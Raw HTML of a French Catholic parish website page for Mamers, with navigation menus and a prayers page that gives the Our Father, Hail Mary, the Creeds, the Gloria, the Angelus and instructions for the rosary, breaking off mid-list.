<li itemprop='name' class="dropdown-submenu mega" data-id="159" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements"   data-target="#">les 7 sacrements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="160" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-bapteme" target="_blank"   data-target="#">Le Baptême </a>

</li>
<li itemprop='name'  data-id="161" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/la-confirmation"   data-target="#">La Confirmation </a>

</li>
<li itemprop='name'  data-id="166" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/l-eucharistie"   data-target="#">L'Eucharistie </a>

</li>
<li itemprop='name'  data-id="162" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-mariage"   data-target="#">Le Mariage </a>

</li>
<li itemprop='name'  data-id="163" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-sacrement-de-l-ordre"   data-target="#">Le Sacrement de l'Ordre </a>

</li>
<li itemprop='name'  data-id="164" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/la-reconciliation"   data-target="#">La Réconciliation </a>

</li>
<li itemprop='name'  data-id="165" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-sacrement-des-malades"   data-target="#">Le Sacrement des Malades </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="116" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/ressources"   data-target="#">Ressources </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="223" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/a-propos-du-denier"   data-target="#">A propos du denier </a>

</li>
<li itemprop='name'  data-id="224" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/ressources"   data-target="#">Ressources </a>

</li>
<li itemprop='name'  data-id="326" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/la-quete"   data-target="#">La Quête </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="118" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements"   data-target="#">Rassemblements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="183" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements/les-journees-mondiales-de-la-jeunesse"   data-target="#">LES JOURNEES MONDIALES DE LA JEUNESSE </a>

</li>
<li itemprop='name'  data-id="262" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements/jeunes-pros"   data-target="#">JEUNES PROS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="110" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/eveil-a-la-foi"   data-target="#">Eveil à la foi </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="184" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/eveil-a-la-foi/qu-est-ce-que-l-eveil-a-la-foi-des-3-6-ans"   data-target="#">QU'EST CE QUE L'EVEIL A LA FOI DES 3 - 6 ANS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="111" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/catechisme"   data-target="#">Catéchisme </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="185" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/le-catechisme"   data-target="#">LE CATECHISME </a>

</li>
<li itemprop='name'  data-id="186" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/inscription-catechese"   data-target="#">Inscription Catéchèse  </a>

</li>
<li itemprop='name'  data-id="187" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/catechisme-informations-aux-familles"   data-target="#">CATECHISME - INFORMATIONS AUX FAMILLES  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="112" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/mouvements"   data-target="#">Mouvements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="188" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/petites-fraternites-locales"   data-target="#">PETITES FRATERNITES LOCALES </a>

</li>
<li itemprop='name'  data-id="189" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/mouvement-chretien-des-retraites"   data-target="#">MOUVEMENT CHRETIEN DES RETRAITES </a>

</li>
<li itemprop='name'  data-id="190" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/associations-et-mouvements-catholiques"   data-target="#">ASSOCIATIONS ET MOUVEMENTS CATHOLIQUES </a>

</li>
<li itemprop='name'  data-id="191" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/scoutisme"   data-target="#">SCOUTISME </a>

</li>
<li itemprop='name'  data-id="232" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/secours-catholique"   data-target="#">SECOURS CATHOLIQUE </a>

</li>
<li itemprop='name'  data-id="233" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/conference-saint-vincent-de-paul"   data-target="#">CONFERENCE SAINT VINCENT DE PAUL </a>

</li>
<li itemprop='name'  data-id="278" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/les-equipes-du-rosaire"   data-target="#">LES EQUIPES DU ROSAIRE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="225" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/chemin-de-croix"   data-target="#">CHEMIN DE CROIX  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="105" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/telechargements"   data-target="#" data-toggle="dropdown">Téléchargements <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="140" data-level="2">
<a itemprop='url' class=""  href="/telechargements/bulletin-paroissial"   data-target="#">Bulletin Paroissial </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="279" data-level="3">
<a itemprop='url' class=""  href="/telechargements/bulletin-paroissial/inscription-bulletin-paroissial-mensuel-mamers-catho-contact"   data-target="#">INSCRIPTION BULLETIN PAROISSIAL MENSUEL &quot;MAMERS CATHO CONTACT&quot; </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="226" data-level="2">
<a itemprop='url' class=""  href="/telechargements/repertoire-chants"   data-target="#">REPERTOIRE CHANTS </a>

</li>
<li itemprop='name'  data-id="227" data-level="2">
<a itemprop='url' class=""  href="/telechargements/directives-diocesaines-pour-les-concerts-dans-les-eglises"   data-target="#">DIRECTIVES DIOCESAINES POUR LES CONCERTS DANS LES EGLISES </a>

</li>
<li itemprop='name'  data-id="236" data-level="2">
<a itemprop='url' class=""  href="/telechargements/flyer-ensemble-paroissial-de-mamers"   data-target="#">FLYER ENSEMBLE PAROISSIAL DE MAMERS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="106" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/messes-et-intentions"   data-target="#" data-toggle="dropdown">Messes et Intentions <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="119" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/messes-dominicales"   data-target="#">Messes Dominicales </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="282" data-level="3">
<a itemprop='url' class=""  href="/messes-et-intentions/messes-dominicales/nouvelle-traduction-du-missel-romain"   data-target="#">NOUVELLE TRADUCTION DU MISSEL ROMAIN  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="145" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/intentions-de-messes"   data-target="#">Intentions de Messes </a>

</li>
<li itemprop='name'  data-id="230" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/la-messe"   data-target="#">LA MESSE </a>

</li>
<li itemprop='name'  data-id="231" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/preparer-une-celebration-religieuse"   data-target="#">PREPARER UNE CELEBRATION RELIGIEUSE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="107" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/actualites"   data-target="#" data-toggle="dropdown">Actualités <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="131" data-level="2">
<a itemprop='url' class=""  href="/actualites/actualites-diocese"   data-target="#">actualités diocèse </a>

</li>
<li itemprop='name'  data-id="132" data-level="2">
<a itemprop='url' class=""  href="/actualites/vicaire-general"   data-target="#">Vicaire Général </a>

</li>
<li itemprop='name'  data-id="144" data-level="2">
<a itemprop='url' class=""  href="/actualites/pelerinages"   data-target="#">Pélerinages </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="154" data-level="2">
<a itemprop='url' class=""  href="/actualites/pastorale-des-jeunes"   data-target="#">Pastorale des jeunes </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="327" data-level="3">
<a itemprop='url' class=""  href="/actualites/pastorale-des-jeunes/pole-jeunes-et-vocations"   data-target="#">POLE JEUNES ET VOCATIONS  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






  
	<!-- SPOTLIGHT 1 -->
	<div class="wrap t3-sl t3-sl-1">
    <div class="container">
  			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module modulebaniere " id="Mod89"><div class="module-inner"><h3 class="module-title "><span>Diocèse du Mans</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/1" target="_blank" rel="noopener noreferrer"
                            title="Diocèse du Mans">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-diocese.jpg" alt="Diocèse du Mans">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module modulebaniere " id="Mod135"><div class="module-inner"><h3 class="module-title "><span>messes-info</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/12" target="_blank" rel="noopener noreferrer"
                            title="messes-info">
                            <img src="https://paroisse-mamers.fr/images/banners/Logo-Messes.info_-1-bis.jpg" alt="messes-info">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod91"><div class="module-inner"><h3 class="module-title "><span>CEF</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/3" target="_blank" rel="noopener noreferrer"
                            title="CEF">
                            <img src="https://paroisse-mamers.fr/images/banners/conferences-des-eveques.png" alt="CEF">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-6 col-xs-6">
								<div class="t3-module module " id="Mod92"><div class="module-inner"><h3 class="module-title "><span>KTO</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/4" target="_blank" rel="noopener noreferrer"
                            title="KTO">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-kto.jpg" alt="KTO">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod93"><div class="module-inner"><h3 class="module-title "><span>Vatican</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/5" target="_blank" rel="noopener noreferrer"
                            title="Vatican">
                            <img src="https://paroisse-mamers.fr/images/banners/vatican.png" alt="Vatican">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
    </div>
	</div>
	<!-- //SPOTLIGHT 1 -->


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-md-6  col-md-push-3">
						<div class="com-content-category-blog blog" itemscope itemtype="https://schema.org/Blog">
		<div class="page-header clearfix">
		<h1 class="page-title"> LES PRIERES CHRETIENNES </h1>
	</div>
		
		
		
	
	
			<div class="items-leading clearfix">
				<div class="leading leading-0" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/la-paroisse/liturgie/prieres/les-prieres-chretiennes/101-les-prieres-chretiennes" itemprop="url" title="Les prières chrétiennes">
				Les prières chrétiennes</a>
			</h2>

			</header>
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p><span style="font-size: 24pt;"><strong><span style="color: #0000ff;">Les Prières Chrétiennes</span> </strong></span></p>
<hr />
<p> </p>
<p><span style="color: #0000ff;"><strong><u>Notre Père,</u></strong></span></p>
<p>Notre Père, qui es aux cieux,<br /> que ton nom soit sanctifié,<br /> que ton règne vienne,<br /> que ta volonté soit faite sur la terre comme au ciel.<br /> Donne-nous aujourd’hui notre pain de ce jour.<br /> Pardonne-nous nos offenses,<br /> comme nous pardonnons aussi à ceux qui nous ont offensés.<br /> Et ne nous laisse pas entrer en tentation<br /> mais délivre-nous du Mal.</p>
<p>Amen</p>
<p><em>« Dans l’épreuve de la tentation, que personne ne dise : ‘Ma tentation vient de Dieu’, Dieu, en effet, ne peut être tenté de faire le mal, et lui-même ne tente personne » (Jc 1, 13). </em></p>
<p><em>Le verbe « entrer » reprend l’idée ou l’image du terme grec d’un mouvement, comme on va au combat, et c’est bien du combat spirituel dont il s’agit. Mais cette épreuve de la tentation est redoutable pour le fidèle. Si le Seigneur, lorsque l’heure fut venue de l’affrontement décisif avec le prince de ce monde, a lui-même prié au jardin de Gethsémani : « Père, s’il est possible que cette coupe passe loin de moi », à plus forte raison le </em><a href="https://eglise.catholique.fr/glossaire/disciple">disciple</a><em> qui n’est pas plus grand que le maître demande pour lui-même et pour ses frères en humanité : « Ne nous laisse pas entrer en tentation ».</em></p>
<p><em> </em></p>
<h1><span style="color: #0000ff;"><u>Je vous salue Marie</u></span></h1>
<p>Je vous salue Marie, pleine de grâce ;<br /> Le Seigneur est avec vous.<br /> Vous êtes bénie entre toutes les femmes<br /> Et Jésus, le fruit de vos entrailles, est béni.<br /> Sainte Marie, Mère de Dieu,<br /> Priez pour nous pauvres pécheurs,<br /> Maintenant et à l’heure de notre mort.</p>
<p>Amen</p>
<p>Dans la prière, l’Esprit Saint nous unit à la Personne du Fils Unique, en son Humanité glorifiée. C’est par elle et en elle que notre prière filiale communie dans l’Église avec la Mère de Jésus (cf. Ac 1, 14).</p>
<p> </p>
<p><span style="color: #0000ff;"><strong><u>Credo : symbole des Apôtres</u></strong></span></p>
<p>Je crois en Dieu, le Père tout-puissant,<br /> Créateur du ciel et de la terre.<br /> Et en Jésus Christ, son Fils unique, notre Seigneur ;<br /> qui a été conçu du Saint Esprit, est né de la Vierge Marie,<br /> a souffert sous Ponce Pilate, a été crucifié,<br /> est mort et a été enseveli, est descendu aux enfers ;<br /> le troisième jour est ressuscité des morts,<br /> est monté aux cieux, est assis à la droite de Dieu le Père tout-puissant,<br /> d’où il viendra juger les vivants et les morts.<br /> Je crois en l’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a>, à la sainte Église catholique, à la communion des saints,<br /> à la rémission des péchés, à la <a href="https://eglise.catholique.fr/glossaire/resurrection">résurrection</a> de la chair, à la vie éternelle.</p>
<p>Amen</p>
<p> </p>
<p><span style="color: #0000ff;"><strong><u>Credo : symbole de Nicée</u></strong></span></p>
<p>Je crois en un seul Dieu, le Père tout puissant,<br /> créateur du ciel et de la terre, de l’univers visible et invisible,<br /> Je crois en un seul Seigneur, Jésus Christ,<br /> le Fils unique de Dieu, né du Père avant tous les siècles :<br /> Il est Dieu, né de Dieu,<br /> lumière, née de la lumière,<br /> vrai Dieu, né du vrai Dieu<br /> Engendré non pas créé, <br /><strong><span style="color: #ff0000;">consubstanciel au Père,</span></strong><br /> et par lui tout a été fait.<br /> Pour nous les hommes, et pour notre salut,<br /> il descendit du ciel;<br /> Par l’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a>, il a pris chair de la Vierge Marie, et s’est fait homme.<br /> Crucifié pour nous sous Ponce Pilate,<br /> Il souffrit sa passion et fut mis au tombeau.<br /> Il ressuscita le troisième jour,<br /> conformément aux Ecritures, et il monta au ciel ;<br /> il est assis à la droite du Père.<br /> Il reviendra dans la gloire, pour juger les vivants et les morts<br /> et son règne n’aura pas de fin. <br /> Je crois en l’<a href="https://eglise.catholique.fr/glossaire/esprit-saint">Esprit Saint</a>, qui est Seigneur et qui donne la vie ; <br /> il procède du Père et du Fils.<br /> Avec le Père et le Fils, il reçoit même adoration et même gloire ; <br /> il a parlé par les prophètes.</p>
<p>Je crois en l’Eglise, une, sainte, catholique et apostolique.<br /> Je reconnais un seul <a href="https://eglise.catholique.fr/glossaire/bapteme">baptême</a> pour le pardon des péchés.<br /> J’attends la <a href="https://eglise.catholique.fr/glossaire/resurrection">résurrection</a> des morts, et la vie du monde à venir.</p>
<p>Amen</p>
<p><strong><em>On appelle ces synthèses de la foi « professions de foi » puisqu’elles résument la foi que professent les chrétiens. On les appelle « Credo » en raison de ce qui en est normalement la première parole : « Je crois ».</em></strong></p>
<p><span style="font-size: 12pt;"><strong><span style="color: #0000ff;">Acte pénitentiel (option possible)</span></strong></span></p>
<p>Je confesse à Dieu tout-puissant,<br /> je reconnais devant vous, <span style="color: #ff0000;"><strong>frères et sœurs</strong></span>, que j’ai péché<br /> en pensée, en parole, par action et par omission ;<br /> <em>On se frappe la poitrine en disant :</em><br /> oui, j’ai vraiment péché.<br /> C’est pourquoi je supplie la <span style="color: #ff0000;"><strong>bienheureuse</strong></span> Vierge Marie,<br /> les anges et tous les saints,<br /> et vous aussi, <span style="color: #ff0000;"><strong>frères et sœurs,</strong></span><br /> de prier pour moi le Seigneur notre Dieu.</p>
<p> </p>
<h3><span style="font-size: 14pt;"><strong>Gloire à Dieu</strong></span></h3>
<p>Gloire à Dieu, au plus haut des cieux,<br /> Et paix sur la terre aux hommes, qu’il aime.<br /> Nous te louons, nous te bénissons, nous t’adorons,<br /> Nous te glorifions, nous te rendons grâce,<br /> pour ton immense gloire,<br /> Seigneur Dieu, Roi du ciel, Dieu le Père tout-puissant.<br /> Seigneur, Fils unique, Jésus Christ,<br /> Seigneur, Dieu, Agneau de Dieu, le fils du Père ;<br /> Toi qui enlèves <span style="color: #ff0000;"><strong>les péchés</strong></span> du monde, prends pitié de nous ;<br /> Toi qui enlèves <span style="color: #ff0000;"><strong>les péchés</strong></span> du monde, reçois notre prière ;<br /> Toi qui es assis à la droite du Père, prends pitié de nous.<br /> Car toi seul es Saint, toi seul es Seigneur,<br /> Toi seul es le Très-Haut : Jésus Christ, avec le Saint-Esprit<br /> Dans la gloire de Dieu le Père. Amen.</p>
<p> </p>
<h4><span style="color: #0000ff;"><u>Prier l’Angélus…  au son des cloches !</u></span></h4>
<h5><em><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/HFB/LES_PRIERES_CHRETIENNES.png" alt="" /></em></h5>
<h5> </h5>
<h5><em>Bien souvent les cloches de nos églises nous rappellent le temps de l’Angélus, 3 fois par jour. Généralement à 7h du matin, midi et 19h. Facile à reconnaître : 3 séries de 3 tintements suivis d’une « pleine volée ».</em></h5>
<p>℣. L’ange du Seigneur apporta l’annonce à Marie<br /> ℟. Et elle conçut du Saint-Esprit.</p>
<p><em>Je vous salue Marie, pleine de grâce, Le Seigneur est avec vous, Vous êtes bénie entre toutes les femmes, Et Jésus, le fruit de vos entrailles, est béni. Sainte Marie, mère de Dieu, Priez pour nous, pauvres pécheurs, Maintenant, et à l’heure de notre mort.</em></p>
<p>℣. Voici la Servante du Seigneur<br /> ℟. Qu’il me soit fait selon votre parole.</p>
<p><em>Je vous salue Marie, pleine de grâce, Le Seigneur est avec vous, Vous êtes bénie entre toutes les femmes, Et Jésus, le fruit de vos entrailles, est béni. Sainte Marie, mère de Dieu, Priez pour nous, pauvres pécheurs, Maintenant, et à l’heure de notre mort.</em></p>
<p>℣. Et le Verbe s’est fait chair<br /> ℟. Et il a habité parmi nous.</p>
<p><em>Je vous salue Marie, pleine de grâce, Le Seigneur est avec vous, Vous êtes bénie entre toutes les femmes,Et Jésus, le fruit de vos entrailles, est béni. Sainte Marie, mère de Dieu, Priez pour nous, pauvres pécheurs, Maintenant, et à l’heure de notre mort.</em></p>
<p>℣. Priez pour nous, sainte Mère de Dieu<br /> ℟. Afin que nous soyons rendus dignes des promesses du Christ.</p>
<p>℣. Prions. Que ta grâce, Seigneur, se répande en nos cœurs. Par le message de l’ange, tu nous a fait connaître l’Incarnation de ton Fils bien aimé, conduis-nous, par sa passion et par sa croix jusqu’à la gloire de la résurrection. Par le Christ, notre Seigneur.</p>
<p>℟. Amen.</p>
<h3> </h3>
<h3><span style="color: #0000ff;"><u>COMMENT RECITER LE CHAPELET</u></span></h3>
<p>On commence par le Signe de Croix :</p>
<p>« Au nom du Père, du Fils et du Saint Esprit. Amen. »</p>
<p>Puis, on redit notre foi avec la prière du <a href="https://www.paris.catholique.fr/je-crois-en-dieu-ou-credo.html">Je Crois en Dieu</a>.</p>
<p>Sur le Premier grain, on dit le <a href="https://www.paris.catholique.fr/la-priere-du-seigneur-notre-pere.html">Notre Père</a> puis sur les trois grains suivants : trois <a href="https://www.paris.catholique.fr/je-vous-salue-marie.html">Je vous salue Marie</a> et le <em>Gloire au Père</em>, hommage d’amour et d’adoration à la Trinité.</p>
<p><em>« Gloire au Père, au Fils et au Saint Esprit,<br /> comme il était au commencement, maintenant et toujours <br /> dans les siècles des siècles. Amen. »</em></p>
<p>Puis on médite avec Marie un événement de la vie du Christ (appelés mystères, ils évoquent des moments de grande joie, de souffrance ou de gloire de la vie du Christ), éventuellement à l’aide d’un extrait de l’Écriture Sainte, en récitant : <br />  un <a href="https://www.paris.catholique.fr/la-priere-du-seigneur-notre-pere.html">Notre Père</a>, <br />  dix <a href="https://www.paris.catholique.fr/je-vous-salue-marie.html">Je vous salue Marie</a> suivi du <br />  <em>Gloire au Père</em> qui termine chaque dizaine.</p>
<p>On répète cette série 5 fois en suivant les grains sur le chapelet.</p>
<p>A l’intérieur de chaque mystère, on peut ajouter au nom de Jésus une brève méditation (ou clausule) en rapport avec le mystère médité. <br /> Par exemple, « Jésus présenté au Temple » ou « Jésus flagellé » ou encore « Jésus ressuscité ». <br /> On peut aussi porter toutes les intentions de prière qui nous ont été confiées.</p>
<p> </p>
<p><span style="color: #0000ff;"><strong>Les mystères joyeux :</strong></span><br /> <em>médités le lundi et le samedi</em> <br />  l’Annonciation (se rendre disponible), <br />  la Visitation (aller vers son prochain), <br />  la Nativité (se laisser habiter par le Christ), <br />  la Présentation (donner le meilleur de soi), <br />  le recouvrement de Jésus au temple (rechercher Jésus en toute chose).</p>
<p> </p>
<p><span style="color: #0000ff;"><strong>Les mystères douloureux :</strong></span><br /> <em>médités le mardi et le vendredi</em> <br />  l’agonie au Jardin des Oliviers (redire son Fiat au Père), <br />  la flagellation (avoir confiance en Dieu), <br />  le couronnement d’épines (rester humble), <br />  le portement de croix (prendre sa croix de tous les jours), <br />  la crucifixion et la mort de Jésus sur la croix (brûler d’amour pour Dieu).</p>
<p><strong> </strong></p>
<p><span style="color: #0000ff;"><strong>Les mystères glorieux :</strong></span><br /> <em>médités le mercredi et le dimanche</em> <br />  la Résurrection (vivre en homme nouveau), <br />  l’Ascension (aspirer aux choses d’en haut), <br />  la Pentecôte (se laisser guider par l’Esprit), <br />  l’Assomption (demander la grâce d’une bonne mort), <br />  le Couronnement de la Vierge Marie (se confier à la Vierge Marie).</p>
<p> </p>
<p><span style="color: #0000ff;"><strong>Les mystères lumineux.</strong></span><br /> <em>Médités le jeudi</em> <br />  le Baptême dans le Jourdain, <br />  les noces de Cana, <br />  l’annonce du Royaume de Dieu et l’invitation à la conversion, <br />  la transfiguration, <br />  l’institution de l’Eucharistie.</p>
<p>oooOooo</p>
<p> </p>
<h4><span style="text-decoration: underline; font-size: 14pt;"><span style="color: #0000ff; text-decoration: underline;">Les mystères joyeux</span></span></h4>
<ul>
<li>L’Annonciation : l’Ange Gabriel annonce à Marie qu’elle aura un fils <em>(Luc 1, 26-38)</em></li>
<li>La Visitation : visite de Marie à sa cousine Élisabeth (Luc 1, 39-56)</li>
<li>La naissance de Jésus à Bethléem (Luc 2, 1-20)</li>
<li>La Présentation de Jésus au Temple (Luc 2, 22-35)</li>
<li>Les retrouvailles au Temple : Marie et Joseph ont cherché Jésus pendant trois jours, il était resté au Temple avec les docteurs de la loi (Luc 2, 41-52)</li>
</ul>
<h4><span style="color: #0000ff;"><u>Les mystères joyeux</u></span></h4>
<ul>
